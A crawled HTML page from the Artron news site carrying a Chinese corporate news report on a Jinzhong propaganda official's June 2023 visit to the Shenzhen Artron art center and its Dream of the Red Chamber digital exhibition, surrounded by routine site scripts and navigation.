

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/morenews_data.php?pid=2518
body_size: 21432
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>晋中市委常委、宣传部部长王兵一行莅临深圳雅昌考察调研_雅昌新闻</title>
    <meta name="description" content="" />
    <link href="/underCss/base.css?1495680535055" rel="stylesheet" type="text/css" />
    <script type='text/javascript'>window.BWEUM||(BWEUM={});BWEUM.info = {"stand":true,"agentType":"browser","agent":"bi-collector.oneapm.com/static/js/bw-send-411.4.5.js","beaconUrl":"bi-collector.oneapm.com/beacon","licenseKey":"Emb~UA6E7Je2QBaf","applicationID":2282751};</script><script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery.js"></script>
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <!-- <script type="text/javascript">
        $(function(){
            $('#favBtn').click(function(event){
                if($(this).hasClass("used")){
                    return true;
                }
                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url=window.location.href;
                if(userid){
                    $.ajax({
                        "type" : "post",
                        "url" : "/favor.php",//需提供接口
                        "data" : {
                            "worksId" :,
                            "title" :"",
                            "pcurl" :url,
                            "userid":userid//需提供接口
                        },
                        "success" : function(data){
                            if(data=="2"){
                                $("#favBtn").addClass("used").html("已收藏");
                            }else{
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                }else{
                    if(confirm("请登录之后再加入收藏！")){
                        window.location.href="//passport.artron.net/login?appId=2&redirect="+ encodeURIComponent(url);
                    }
                }
            });
            /*新增二维码弹层*/
            if($('.withQr').length){
                $('.withQr').hover(function(){
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top-me.outerHeight(),
                        oPop  = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="//qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text='+me.attr('data-qrlink')+'" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="'+me.attr('href')+'" target="_blank">'+me.attr('data-qrtitle')+'</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left" : l+'px',
                        "top"  : t - oPop.outerHeight()+'px'
                    });
                },function(){
                    var oPop = $('#withQrPop');
                    if(oPop.length){
                        var timer = setTimeout(function(){
                            oPop.remove();
                        },500);
                        oPop.hover(function(){
                            clearTimeout(timer);
                        },function(){
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script> --><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <!-- <script  type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "https://news.artron.net/messageNew.php",
                data: 'do=s&ResType=0&ResCode=&p=' + mp,
                dataType:"json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {'purity': '评论已被屏蔽!', 'tosee': '评论已发表,正在审核中', 'ok': '评论已发表', 'secodewrong': '验证码错误', 'parawrong': '参数错误', 'cannotcomment': '评论功能已经关闭'};
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "https://news.artron.net/messageNew.php",
                data: 'do=w&ResType=0&ResCode=&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', 'https://news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = 'https://news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script> -->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|052D101T&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script><!--AdForward End--></div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<script language="javascript" src="/ArtistReplacer.js"></script>
<script language="javascript" src="/artist.php"></script>
<div class="pw oh fix z">

    <div class="lay660 fl">
        <div class="underL location">

            <a href="https://news.artron.net" class="base">新闻</a>
            <a href="https://news.artron.net/morenews_list.php" class="lastLink">雅昌动态</a><strong>正文</strong>
        </div>

        <div class="newsDetail">
            <div class="caption">
                <h1 class="title">晋中市委常委、宣传部部长王兵一行莅临深圳雅昌考察调研</h1>
                <div class="info">
                    <div class="fl"><span class="time">2023-06-10 15:23:29</span>
                                            </div>
                    <div class="fr"><strong id="font1" onclick="javascript:setsize(&quot;1&quot;);" class="font dis"><i class="sub"></i></strong>
                        <strong id="font2" onclick="javascript:setsize(&quot;2&quot;);" class="font current"><i class="plus"></i></strong>
                        <a class="reviewBtn" href="#page" title="评论"></a>
                    </div>
                </div>
            </div>
            <div class="newsCont">
                <!--展览推荐位开始-->

                <div class="detail newsContentDetail">


                    <p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt;">
	<span style="font-size:16px;"><span style="box-sizing: border-box; color: rgb(0, 0, 0);"><span style="box-sizing: border-box; font-family: 宋体;">6</span><span style="box-sizing: border-box; font-family: 宋体;">月9日上午，晋中市委常委、宣传部部长王兵等领导一行莅临深圳雅昌艺术中心考察调研。雅昌深圳艺术印刷公司总经理崔霁巍热情接待。</span></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt;">
	<span style="font-size:16px;"><span style="box-sizing: border-box; font-family: 宋体; color: rgb(0, 0, 0);">进入雅昌艺术中心一楼展厅，崔总首先向领导们简要介绍了雅昌及雅昌艺术印刷相关情况，随后引导王兵部长一行重点参观了国家重大项目、国礼、摄影艺术、文博、海外艺术、POD艺术大书等作品展示专区。</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt;">
	<span style="font-size:16px;"><span style="box-sizing: border-box; font-family: 宋体; color: rgb(0, 0, 0);">通过介绍，领导们得知，雅昌深耕艺术印刷领域30年，制作图书超过6万种，斩获各类国际国内印制大奖1137项，为客户提供印前印中印后一站式服务。</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;"><span style="box-sizing: border-box;"><img alt="" src="http://img.artron.com.cn/articles/20230610-晋中/202306201629060876.png" style="width: 750px; height: 507px; margin-top: 0px; margin-bottom: 0px;" /></span></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;"><span style="box-sizing: border-box;"><img alt="" src="http://img.artron.com.cn/articles/20230610-晋中/202306202134550361.png" style="width: 750px; height: 497px; margin-top: 0px; margin-bottom: 0px;" /></span></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;"><span style="box-sizing: border-box;">领导们调研雅昌艺术印刷各专业市场精品</span></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt;">
	<span style="font-size:16px;"><span style="box-sizing: border-box; font-family: 宋体; color: rgb(0, 0, 0);">随后，王部长一行重点调研了雅昌&ldquo;红楼&middot;幻境&rdquo;数字展。&ldquo;红楼&middot;幻境&rdquo;以经典IP《红楼梦》为核心，以旅顺博物馆所藏的《全本红楼梦》图册为基础，结合红学研究成果，开发了包含红楼剧幕、红楼家谱、红楼文化等主题。</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt;">
	<span style="font-size:16px;"><span style="box-sizing: border-box; font-family: 宋体; color: rgb(0, 0, 0);">&ldquo;这是一本会说话的《红楼梦》&rdquo;，崔总向领导们介绍《红楼梦》绘本艺术图集时说道：&ldquo;待会儿我们走近&lsquo;梦中画&rsquo;这块屏幕时，就可以感受到这个效果。&rdquo;</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt;">
	<span style="font-size:16px;"><span style="box-sizing: border-box; font-family: 宋体; color: rgb(0, 0, 0);">通过现场悉心讲解，以及纸质高清艺术图集和多个数字化主题场景的展示，领导们对中华国粹《红楼梦》有了更加生动和具象的了解，对雅昌通过数字技术为中华优秀传统文化赋能，打造一个可感、可游、可交互的浸润式数字文化空间的创新做法，表示高度肯定。</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;"><img alt="" src="http://img.artron.com.cn/articles/20230610-晋中/202306201037455115.png" style="width: 750px; height: 509px; margin-top: 0px; margin-bottom: 0px;" /></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;"><img alt="" src="http://img.artron.com.cn/articles/20230610-晋中/202306201512240464.png" style="width: 750px; height: 500px; margin-top: 0px; margin-bottom: 0px;" /></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;">领导们调研&ldquo;红楼&middot;幻境&rdquo;主题数字展</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt;">
	<span style="font-size:16px;"><span style="box-sizing: border-box; font-family: 宋体; color: rgb(0, 0, 0);">离开一楼展厅，王部长一行还依次调研了艺术中心五楼当代中国艺术书区、特色主题书房、世界艺术书区和美术馆。至此，调研圆满结束。对于雅昌所营造的浓厚艺术氛围，领导们直言&ldquo;赏心悦目、大开眼界&rdquo;。</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;"><img alt="" src="http://img.artron.com.cn/articles/20230610-晋中/202306202050207842.png" style="width: 750px; height: 512px; margin-top: 0px; margin-bottom: 0px;" /></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;"><img alt="" src="http://img.artron.com.cn/articles/20230610-晋中/202306202029650296.png" style="width: 750px; height: 516px; margin-top: 0px; margin-bottom: 0px;" /></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;"><img alt="" src="http://img.artron.com.cn/articles/20230610-晋中/202306201577227469.jpg" style="width: 750px; height: 502px; margin-top: 0px; margin-bottom: 0px;" /></span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; line-height: 24pt; text-align: center;">
	<span style="color:#808080;"><span style="font-size:12px;">领导们在雅昌艺术书墙前合影留念</span></span></p>
<p style="box-sizing: border-box; margin: 0px 0px 0.5em; unicode-bidi: embed; min-height: 28px; color: rgb(51, 51, 51); font-family: &quot;Helvetica Neue&quot;, Helvetica, Tahoma, Arial, &quot;Microsoft YaHei&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Heiti SC&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 16px; text-align: center;">
	&nbsp;</p>


                </div>
            </div>
        </div>


        <div class="ps">
            <div class="author">
                <!-- 兜藏分享功能 2016.1.15 zjl begin -->
                <div class="fr shareDou ah"><a href="javascript:;" class="shareDouBtn">分享至兜藏</a><div class="shareDouCode"><img src="https://news.artron.net//underImgs/touming.png" /></div></div><!-- 兜藏分享功能 2016.1.15 zjl end -->
                <div class="fr share">
                    <div class="bdsharebuttonbox">
